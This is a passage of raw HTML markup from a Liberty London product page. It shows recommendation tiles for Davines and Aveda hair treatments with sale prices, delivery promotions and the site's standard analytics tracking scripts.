	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000644817" value="{&quot;name&quot;:&quot;Naturaltech Nourishing Hair Building Pak 250ml&quot;,&quot;id&quot;:&quot;000644817&quot;,&quot;price&quot;:29.47,&quot;brand&quot;:&quot;Davines&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R321739006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000644817" value="{&quot;item_id&quot;:&quot;000644817&quot;,&quot;item_name&quot;:&quot;Naturaltech Nourishing Hair Building Pak 250ml&quot;,&quot;item_brand&quot;:&quot;Davines&quot;,&quot;item_category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R321739006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:29.47,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/naturaltech-nourishing-hair-building-pak-250ml-000644817.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '441394',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "441394", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="441394">
    











<div id="441394" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=441394"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="39e06c1ddb3695e7a3a309fd44" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/thickening-tonic-100ml-441394.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/441394-1001653955-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/441394-1001653955-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/441394-1001653955-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aveda - Thickening Tonic 100ml"
                     title="Aveda - Thickening Tonic 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001653955"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/thickening-tonic-100ml-441394.html" title="Thickening Tonic 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Aveda</span>
        </h5>
    
</a>

            <a href="/uk/thickening-tonic-100ml-441394.html" title="Thickening Tonic 100ml">
    <h6 class="product-name mb-0">
        Thickening Tonic 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="28.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;28.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="25.20">
        
        &pound;25.20

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-441394" value="{&quot;name&quot;:&quot;Thickening Tonic 100ml&quot;,&quot;id&quot;:&quot;441394&quot;,&quot;price&quot;:25.2,&quot;brand&quot;:&quot;Aveda&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001653955&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-441394" value="{&quot;item_id&quot;:&quot;441394&quot;,&quot;item_name&quot;:&quot;Thickening Tonic 100ml&quot;,&quot;item_brand&quot;:&quot;Aveda&quot;,&quot;item_category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001653955&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:25.2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/thickening-tonic-100ml-441394.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000755045',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000755045", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000755045">
    











<div id="000755045" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000755045"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="6246c575247d79f76cc1db3e82" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/botanical-repair-strengthening-overnight-serum-100ml-000755045.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000755045-R455195006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000755045-R455195006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000755045-R455195006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aveda - Botanical Repair Strengthening Overnight Serum 100ml"
                     title="Aveda - Botanical Repair Strengthening Overnight Serum 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R455195006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/botanical-repair-strengthening-overnight-serum-100ml-000755045.html" title="Botanical Repair Strengthening Overnight Serum 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Aveda</span>
        </h5>
    
</a>

            <a href="/uk/botanical-repair-strengthening-overnight-serum-100ml-000755045.html" title="Botanical Repair Strengthening Overnight Serum 100ml">
    <h6 class="product-name mb-0">
        Botanical Repair Strengthening Overnight Serum 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="43.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;43.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="38.70">
        
        &pound;38.70

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000755045" value="{&quot;name&quot;:&quot;Botanical Repair Strengthening Overnight Serum 100ml&quot;,&quot;id&quot;:&quot;000755045&quot;,&quot;price&quot;:38.7,&quot;brand&quot;:&quot;Aveda&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R455195006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
